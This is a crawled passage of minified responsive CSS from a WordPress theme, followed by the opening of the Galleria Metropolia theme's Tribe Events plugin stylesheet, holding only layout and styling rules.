aside:nth-child(2n+1){clear:left}.sidebar_layout_141412>aside:first-child,.sidebar_layout_141412>aside:first-child+aside,.sidebar_layout_141412>div.cl+aside,.sidebar_layout_141412>div.cl+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_141412>aside:first-child+aside+aside,.sidebar_layout_141412>div.cl+aside+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside+aside{width:96.56%;float:none;clear:both}.sidebar_layout_141214>aside:first-child,.sidebar_layout_141214>aside:first-child+aside+aside,.sidebar_layout_141214>div.cl+aside,.sidebar_layout_141214>div.cl+aside+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside+aside{width:29.89%}.sidebar_layout_141214>aside:first-child+aside,.sidebar_layout_141214>div.cl+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside{width:29.89%}.sidebar_layout_121414>aside:first-child,.sidebar_layout_121414>div.cl+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside{width:96.56%;float:none;clear:both}.sidebar_layout_121414>aside:first-child+aside,.sidebar_layout_121414>aside:first-child+aside+aside,.sidebar_layout_121414>div.cl+aside+aside,.sidebar_layout_121414>div.cl+aside+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside+aside{width:46.56%}.sidebar_layout_3414>aside:first-child,.sidebar_layout_3414>div.cl+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_3414>aside:first-child+aside,.sidebar_layout_3414>div.cl+aside+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_1434>aside:first-child,.sidebar_layout_1434>div.cl+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_1434>aside:first-child+aside,.sidebar_layout_1434>div.cl+aside+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item{width:50%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item:nth-child(2n+1){clear:both}.header_top{overflow:hidden;clear:both}.header_top .header_top_but{display:block}.header_top .header_top_outer{height:auto;display:none;overflow:hidden}.header_top .header_top_inner{height:auto;padding:0 0 25px;overflow:hidden}.header_top .social_wrap{padding:20px 0 0;float:none}.header_top .social_wrap .social_wrap_inner{text-align:center}.header_top .top_nav_wrap{float:none;border-bottom-width:1px;border-bottom-style:solid}.header_top .top_nav_wrap nav{display:none}.header_top .responsive_top_nav{display:block;width:100%}.header_top .responsive_top_nav.active{border-bottom-width:1px;border-bottom-style:solid}.header_top .header_top_meta{padding:25px 0 0;float:none;text-align:center;border-width:0;border-style:solid}.header_top .header_top_meta:after{content:none}.header_top .meta_wrap{display:block;text-align:center}#header .top_line_nav{padding:36px 0}#header .top_line_nav .nav_item_wrap{padding:10px 0;text-align:center}#header .header_mid{overflow:hidden;clear:both}#header .header_mid .header_mid_outer{overflow:hidden}#header .header_mid .header_mid_inner{padding:0 0 0 20px}#header .header_mid .slogan_wrap,#header .header_mid .social_wrap{margin:0;padding:0 35px}#header .header_mid .resp_mid_nav_wrap{display:block;padding:0 30px}#header .header_mid .resp_mid_nav_wrap .resp_mid_nav{font-size:16px;line-height:16px}#header .header_mid .mid_search_but_wrap{margin:0;padding:0 35px}#header .header_mid .mid_nav_wrap{display:block;height:auto;float:none;padding:0;margin:0 0 0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1;border-width:0;border-style:solid;border-top-width:1px;border-top-style:solid}#header .header_mid .mid_nav_wrap nav{display:none}#header .header_bot{overflow:hidden;clear:both}#header .header_bot .header_bot_outer{overflow:hidden}#header .header_bot .header_bot_inner{padding:0}#header .header_bot .resp_bot_nav_wrap{display:block;padding:0 30px}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav_outer{text-align:center}#header .header_bot .resp_bot_nav_wrap .resp_bot_nav{font-size:16px;line-height:16px}#header .header_bot .bot_nav_wrap{display:block;height:auto;float:none;margin:0;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_bot .bot_nav_wrap nav{display:none}#page.enable_header_bottom:not(.enable_header_centered) #header .bot_nav_wrap,#page.enable_header_bottom:not(.enable_header_centered) #header .mid_nav_wrap{padding:0}.enable_header_centered #header .header_mid_inner{padding:0}.enable_header_centered #header .header_mid_inner .header_mid_inner_cont{display:block;float:none;width:100%}#header .navigation{padding:28px 0}#header .navigation a{padding:10px 0 10px 30px}#header .navigation li li>a{padding-left:70px;padding-right:0}#header .navigation li li li>a{padding-left:90px;padding-right:0}#header .navigation .nav_item_wrap{display:inline-block;vertical-align:middle}#header .navigation .nav_title{display:inline-block;position:relative;vertical-align:middle}#header .navigation .nav_title[class*=" cmsmasters-icon-"],#header .navigation .nav_title[class^=cmsmasters-icon-]{padding:0 0 0 28px}#header .navigation .nav_title[class*=" cmsmasters-icon-"]:before,#header .navigation .nav_title[class^=cmsmasters-icon-]:before{width:14px;height:14px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_subtitle,#header .navigation .nav_title[class*=" cmsmasters-icon-"]+.nav_tag+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_subtitle,#header .navigation .nav_title[class^=cmsmasters-icon-]+.nav_tag+.nav_subtitle{padding:0 0 0 28px}#header .navigation .nav_tag{padding:0;margin:0 0 0 8px;display:inline-block;vertical-align:top}#header .navigation .nav_subtitle{margin-top:-2px;display:block}#header .navigation .cmsmasters_resp_nav_toggle{font-size:14px;line-height:14px;cursor:pointer;width:30px;height:30px;margin:auto!important;position:absolute;left:auto;right:30px;top:0;bottom:0}#header .navigation .cmsmasters_resp_nav_toggle:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}#header .navigation .menu-item-mega-container{width:100%!important;left:auto!important;right:auto!important}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{width:35%;padding:0 30px 0 0}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:65%}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote:last-child{border-bottom-width:0;border-bottom-style:solid}.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_four.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_four.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:950px){.cmsmasters_responsive_width{width:950px}.content_wrap.l_sidebar .cmsmasters_row,.content_wrap.r_sidebar .cmsmasters_row{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.content,.sidebar{width:100%;padding-left:0;padding-right:0}.cmsmasters_open_project{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_project .project_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_project .project_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}.cmsmasters_open_project .cmsmasters_gallery_row,.cmsmasters_open_project .cmsmasters_img_wrap,.cmsmasters_open_project .cmsmasters_owl_slider{order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(3){order:1}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(2){order:2}.cmsmasters_open_project .cmsmasters_gallery_row:nth-child(1){order:3}#page .cmsmasters_open_project .cmsmasters_img_wrap,#page .cmsmasters_open_project .cmsmasters_owl_slider{margin-bottom:20px}#page .cmsmasters_open_project .cmsmasters_gallery_row{margin:0}.cmsmasters_open_profile{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.cmsmasters_open_profile .profile_content.with_sidebar{width:100%;float:none;padding:20px 0;border-width:0;border-style:solid}.cmsmasters_open_profile .profile_sidebar{width:100%;float:none;padding:0 0 30px;border-width:0;border-style:solid}}@media only screen and (max-width:768px){.cmsmasters_responsive_width{width:768px}#page .cmsmasters_archive_type{display:block}#page .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap{max-width:300px;margin:0 auto}#page .cmsmasters_quotes_slider{padding:70px 0 20px 0}#page .cmsmasters_quotes_slider .owl-buttons{top:0;bottom:auto}#page .cmsmasters_quotes_slider .cmsmasters_quote_icon,#page .cmsmasters_quotes_slider .cmsmasters_quote_image{float:none;margin:0 auto;text-align:left}#page .cmsmasters_quotes_slider .cmsmasters_quote_image:before{content:none}#page .cmsmasters_quotes_slider .cmsmasters_quote_content_wrap{padding:20px 0 0}#page .cmsmasters_open_project .cmsmasters_gallery_row>div{width:96.56%;margin:0 auto;float:none;clear:both}.gallery.gallery-columns-8 .gallery-item{width:46.56%}.gallery.gallery-columns-8 .gallery-item:nth-child(4n+1){clear:none}.gallery.gallery-columns-8 .gallery-item:nth-child(2n+1){clear:both}.cmsmasters_column:last-child{margin-bottom:0}.cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_141412 .cmsmasters_column.one_half,.one_fifth,.one_first,.one_fourth,.one_half,.one_third,.three_fourth,.two_third{width:96.56%;float:none;clear:both}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half,.cmsmasters_row_columns_behavior .one_fifth,.cmsmasters_row_columns_behavior .one_first,.cmsmasters_row_columns_behavior .one_fourth,.cmsmasters_row_columns_behavior .one_half,.cmsmasters_row_columns_behavior .one_third,.cmsmasters_row_columns_behavior .three_fourth,.cmsmasters_row_columns_behavior .two_third{display:block;margin-bottom:0}.cmsmasters_row_columns_behavior .cmsmasters_121414 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141214 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .cmsmasters_141412 .cmsmasters_column.one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fifth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_first .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_half .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .one_third .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .three_fourth .cmsmasters_column_inner,.cmsmasters_row_columns_behavior .two_third .cmsmasters_column_inner{display:block}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_first,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_half,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_third,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth,.cmsmasters_row_no_margin>.cmsmasters_row_margin>.two_third{width:100%}.cmsmasters_row_no_margin>.cmsmasters_121414>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_fourth,.cmsmasters_row_no_margin>.cmsmasters_141214>.cmsmasters_column.one_half,.cmsmasters_row_no_margin>.cmsmasters_141412>.cmsmasters_column.one_half{width:100%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior{display:block}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_featured_block .featured_block_text:empty{padding-bottom:100%}.cmsmasters_row_no_margin>.cmsmasters_row_margin{display:block}.sidebar_layout_1212 aside,.sidebar_layout_121414 aside,.sidebar_layout_131313 aside,.sidebar_layout_1323 aside,.sidebar_layout_141214 aside,.sidebar_layout_141412 aside,.sidebar_layout_14141414 aside,.sidebar_layout_1434 aside,.sidebar_layout_2313 aside,.sidebar_layout_3414 aside{width:96.56%!important}.cmsmasters_featured_block .featured_block_inner{width:100%!important}.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:50%}.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item{width:100%;float:none;clear:both}.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item{width:100%;float:none;clear:both}#header .header_mid .header_mid_inner{padding:15px 0 0}#header .header_mid .logo_wrap{width:auto;float:none;margin:0 auto 15px;text-align:center}#header .header_mid .logo_wrap:after{content:none}#header .header_mid .logo_wrap .logo img{position:static}#header .header_mid .social_wrap .social_wrap_inner{text-align:center}#header .header_mid .social_wrap .social_wrap_inner li{margin:0 12px 0 0}#header .header_mid .social_wrap .social_wrap_inner li:last-child{margin:0}#header .header_mid .slogan_wrap .slogan_wrap_inner{text-align:center}#header .header_mid .mid_nav_wrap{height:auto;float:none;margin:0 -20px;visibility:visible;overflow:hidden;clear:both;opacity:1}#header .header_mid .mid_nav_wrap nav{display:none}#page #header .header_mid .header_mid_inner_cont{width:100%;float:none;padding:10px 0 25px;text-align:center}#page #header .header_mid .header_mid_inner_cont>div{display:inline-block;vertical-align:middle;float:none;margin:0;padding:0 16px 10px;text-align:center;border-width:0;border-style:solid}#page #header .header_mid .header_mid_inner_cont>div:last-child{margin:0}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont{padding:0;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div{width:100%;height:100%;padding:0;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:first-child{border-width:0;border-style:solid}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div:after,#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div>div:after{content:none}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a{display:block;padding:23px 0;width:auto;height:auto;font-size:16px;line-height:16px}#page:not(.enable_header_bottom) #header .header_mid .header_mid_inner_cont>div a:after{content:'';display:inline-block;vertical-align:middle;height:100%}#header .header_bot .resp_bot_nav_wrap{padding:15px 0}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:70px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:26px;line-height:26px;width:85px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:80px;font-size:30px;line-height:40px}.cmsmasters_footer_default .footer_nav{display:block;text-align:center}.cmsmasters_footer_default .footer_nav>li{display:inline-block;float:none}.cmsmasters_footer_small .footer_nav_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_nav_wrap nav>div{text-align:center}.cmsmasters_footer_small .footer_nav_wrap nav>div:after{content:none}.cmsmasters_footer_small .footer_nav{display:block;text-align:center}.cmsmasters_footer_small .footer_nav>li{margin:0;padding:0 6px;display:inline-block;float:none}.cmsmasters_footer_small .social_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .social_wrap .social_wrap_inner{text-align:center}.cmsmasters_footer_small .social_wrap .social_wrap_inner:after{content:none}.cmsmasters_footer_small .footer_custom_html_wrap{padding:0 0 10px;float:none}.cmsmasters_footer_small .footer_custom_html_wrap .footer_custom_html{text-align:center}.cmsmasters_footer_small .footer_copyright{padding:0;text-align:center}#page .headline_outer .headline_inner{padding:30px}#page .headline_outer .headline_inner .headline_aligner{display:none}#page .headline_outer .headline_inner .headline_text{display:block}#page .headline_outer .headline_inner .headline_text .headline_icon:before{margin:0 10px 0 0}.blog.timeline{height:auto!important}.blog.timeline:before{content:none}.blog.timeline .post{width:100%;padding-top:40px;position:relative!important;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;-webkit-transform:none!important;-moz-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important}.blog.timeline .post:first-child{padding-top:0}.blog.timeline .post:before{content:none}.blog.timeline .post.cmsmasters_timeline_left .cmsmasters_timeline_margin,.blog.timeline .post.cmsmasters_timeline_right .cmsmasters_timeline_margin{margin-left:0;margin-right:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li,.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li{display:block;width:100%;float:none}.post_nav>span{width:100%}.post_nav>span.cmsmasters_next_post,.post_nav>span.cmsmasters_prev_post{float:none;display:block;padding:10px 0}.cmsmasters_open_post .cmsmasters_post_date_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap{float:none;width:100%;margin:0 0 10px;padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date{text-align:left}.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date span,.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date span{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.cmsmasters_open_post .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap,.cmsmasters_post_default .cmsmasters_post_date_wrap+.cmsmasters_post_content_wrap{padding:0;border-width:0;border-style:solid}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon{padding:0 0 0 40px}.cmsmasters_open_post .cmsmasters_post_date_wrap.sticky_icon:before,.cmsmasters_post_default .cmsmasters_post_date_wrap.sticky_icon:before{left:0;right:auto;top:0;bottom:0}#page .cmsmasters_quotes_grid .cmsmasters_quote_image{float:none;margin:0 0 20px;padding:0;text-align:center}#page .cmsmasters_quotes_grid .cmsmasters_quote_header,#page .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote{width:100%;border-bottom-width:1px;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:first-of-type:last-of-type,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote:nth-child(3n+3){border-bottom-width:0;border-bottom-style:solid}.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_header,.quote_three.cmsmasters_quotes_grid .cmsmasters_quote .cmsmasters_quote_subtitle_wrap{text-align:center}.quote_three.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}.bottom_bg{padding-top:40px;padding-bottom:20px}.middle_content{padding:50px 0 0}.post_nav{padding:30px 0 0}#page .cmsmasters_post_timeline .cmsmasters_post_info{top:0;margin:0 0 15px;position:relative;left:auto;right:auto;text-align:center}#page .cmsmasters_post_timeline .cmsmasters_post_info .cmsmasters_post_date{display:inline-block}#page .cmsmasters_post_timeline .cmsmasters_post_cont:before{content:none}.cmsmasters_wrap_items_loader{padding:35px 0 0}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block{padding:0;margin:0;float:none}.cmsmasters_items_filter_wrap .cmsmasters_items_sort_block .cmsmasters_items_sort_but{margin:0 20px 10px 0}}@media only screen and (max-width:600px){.cmsmasters_responsive_width{width:600px}html.cmsmasters_html{margin-top:0!important}html.cmsmasters_html body.admin-bar{padding-top:46px}html.cmsmasters_html .cmsmasters_header_search_form{top:0;bottom:0}.cmsmasters_profile_vertical .cmsmasters_profile_content,.cmsmasters_profile_vertical .profile_outer{text-align:center}.cmsmasters_profile_vertical .profile_outer{padding:20px}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{padding:0 0 25px;width:50%;min-width:200px;text-align:center}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{width:auto;display:block}.cmsmasters_profile_vertical .cmsmasters_profile_header{float:none;text-align:center}.cmsmasters_profile_vertical .profile_social_icons{float:none}.cmsmasters_profile_vertical .profile_social_icons_list{text-align:center}.cmsmasters_profile_vertical .profile_social_icons_list li{margin:0 5px}.cmsmasters_quotes_grid .cmsmasters_quote_inner{padding:48px 0 28px}.cmsmasters_quotes_grid .cmsmasters_quote_inner *{text-align:center}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote{width:100%}.quote_two.cmsmasters_quotes_grid .cmsmasters_quote:first-child{border-bottom-width:1px;border-bottom-style:solid}.quote_two.cmsmasters_quotes_grid .cmsmasters_quotes_vert{display:none}}@media only screen and (max-width:540px){.cmsmasters_responsive_width{width:540px}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner{display:block}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item{float:none}.cmsmasters_twitter_wrap .cmsmasters_twitter_item{padding:60px 0 5px}.cmsmasters_twitter_wrap .twr_icon{left:auto;right:auto;top:auto;bottom:auto;position:absolute}.cmsmasters_twitter_wrap .published{position:relative;overflow:hidden;left:auto;right:auto;top:auto;bottom:auto;padding:0}.cmsmasters_items_filter_wrap{padding:0 0 30px}.cmsmasters_items_filter_wrap .cmsmasters_items_filter_block{padding:0}.cmsmasters_comment_item{padding:15px}.share_posts a{display:block}.about_author .about_author_inner{display:block;text-align:center}.about_author .about_author_inner .about_author_avatar{margin:0 0 15px}.about_author .about_author_inner .about_author_cont{text-align:center}.cmsmasters_mailpoet_form form{display:block;text-align:center}.cmsmasters_mailpoet_form form .wysija-paragraph{margin-right:0;margin-left:0}#page .gallery .gallery-item{width:96.56%;float:none;clear:both}.cmsmasters_counters .cmsmasters_counter_wrap.one_fifth,.cmsmasters_counters .cmsmasters_counter_wrap.one_fourth,.cmsmasters_counters .cmsmasters_counter_wrap.one_half,.cmsmasters_counters .cmsmasters_counter_wrap.one_third,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fifth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_fourth,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_half,.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap.one_third{width:100%}.cmsmasters_pricing_table.pricing_four .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_one .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_three .cmsmasters_pricing_item,.cmsmasters_pricing_table.pricing_two .cmsmasters_pricing_item{width:100%;float:none}.cmsmasters_header_search_form .cmsmasters_header_search_form_field{height:50px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field button{font-size:22px;line-height:22px;width:80px}.cmsmasters_header_search_form .cmsmasters_header_search_form_field input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){padding-right:75px;font-size:20px;line-height:30px}.cmsmasters_footer_default .footer_inner_cont{padding-top:25px;padding-bottom:25px}.cmsmasters_footer_default .footer_custom_html_wrap,.cmsmasters_footer_default .social_wrap{padding-top:20px}.cmsmasters_footer_default .footer_custom_html{display:block}.cmsmasters_footer_default .footer_nav_wrap{padding:16px 0 0}.cmsmasters_footer_default .footer_nav_wrap .menu-footer-navigation-container:after{content:none}.cmsmasters_footer_default .footer_copyright{padding:35px 0 0}#page .cmsmasters_tabs.tabs_mode_tour{display:block}#page .cmsmasters_tabs.tabs_mode_tour>*{width:100%;display:block}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner{padding:20px 0;border-width:0;border-style:solid}#page .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before{content:none}#page .content,#page .sidebar{padding-top:30px;padding-bottom:30px}#page .content_wrap.fullwidth .middle_content{padding-bottom:30px}.cmsmasters_mailpoet_form form .wysija-submit{min-width:100%;width:100%}.cmsmasters-form-builder .cmsmasters_button{min-width:100px}}@media only screen and (max-width:400px){.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top{padding:10px 100px 0 22px}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_image{display:none}.cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header{padding:0}}@media only screen and (max-width:320px){.cmsmasters_responsive_width{width:320px}.bottom_outer,.cmsmasters_row_inner,.cmsmasters_row_title_wrap,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{width:320px}}

--- FILE ---
content_type: text/css
request_url: https://www.ivanguaderrama.com/wp-content/themes/galleria-metropolia/tribe-events/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0
body_size: 8562
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.6
 * 
 * Tribe Events CSS Rules
 * Created by CMSMasters
 * 
 */
/*-------------------------------------------------------------------------*/
/* Skeleton Events Styles
/*-------------------------------------------------------------------------*/
/* = Global & Miscellaneous Styles
=============================================*/
.updated-info {
  text-indent: -9999px;
  height: 0;
}
/* Event Schedule Detail Styling */
.tribe-events-event-schedule-details {
  display: inline;
}
/* 2011 Theme Extra Calendar Room */
.events-archive .entry-content,
.events-archive .entry-header {
  width: 98%;
}
/* Remove "Edit" Link from unneeded templates */
.events-archive span.edit-link {
  display: none;
}
/* Miscellaneous Helper Classes */
.clearfix:before,
.tribe-clearfix:before,
.clearfix:after,
.tribe-clearfix:after {
  content: "";
  display: table;
}
.clearfix:after,
.tribe-clearfix:after {
  clear: both;
}
.clearfix,
.tribe-clearfix {
  zoom: 1;
}
.tribe-clear {
  clear: both;
}
.tribe-events-visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tribe-hide-text {
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
}
.tribe-events-error {
  display: none;
}
.tribe-events-multi-event-day {
  color: #0f81bb;
}
#tribe-events-content .tribe-events-abbr {
  border-bottom: 0;
  cursor: default;
}
/* Tribe Spinner */
.tribe-events-spinner {
  width: 32px;
  height: 32px;
  margin-left: -16px;
  max-width: none;
}
.tribe-events-spinner-medium {
  width: 32px;
  height: 32px;
  margin-left: -12px;
  max-width: none;
}
.tribe-events-spinner-small {
  width: 16px;
  height: 16px;
  margin-left: -8px;
  max-width: none;
}
/* General Template Header/Footer Nav */
.tribe-events-ajax-loading {
  display: none;
  position: absolute;
  left: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.tribe-events-loading .tribe-events-ajax-loading {
  display: block;
}
/* General Template Header Nav */
#tribe-events-content li.tribe-events-nav-date {
  padding-top: 16px;
}
select.tribe-events-dropdown {
  width: auto;
  font-size: 11px;
  margin: 33px 9px 0 0;
}
#tribe-events-events-picker,
#tribe-events-picker {
  display: inline;
}
/* = Events List Widget Styles (Sidebar)
   @ Template:widgets/list-widget.php
=============================================*/
.tribe-events-list-widget ol,
.tribe-events-adv-list-widget ol {
  list-style-type: square;
  margin-left: 0;
  margin-bottom: 0;
}
.tribe-events-list-widget li,
.singular.page li.hentry,
.tribe-events-adv-list-widget li,
.singular.page li.hentry {
  margin: 6px 0;
  padding: 0 0 10px 0;
}
.tribe-events-list-widget li p.entry-title.summary,
.tribe-events-adv-list-widget li p.entry-title.summary {
  margin-bottom: 0;
  padding: 0;
  font-size: 100%;
}
/* = WooTickets
=============================================*/
table.tribe-events-tickets .tickets_price {
  font-style: italic;
  color: #000;
  font-weight: bold;
}
td.tickets_name {
  color: #777;
  font-size: 13px;
}
.single-tribe_events #tribe-events-content form.cart,
.single-tribe_events #tribe-events-content div.cart {
  margin: 30px 0;
}
table.tribe-events-tickets {
  margin: 0;
  width: 100%;
  border-bottom: 0;
}
table.tribe-events-tickets td {
  border-top: 1px solid #ddd;
  padding: 8px 10px 8px 0;
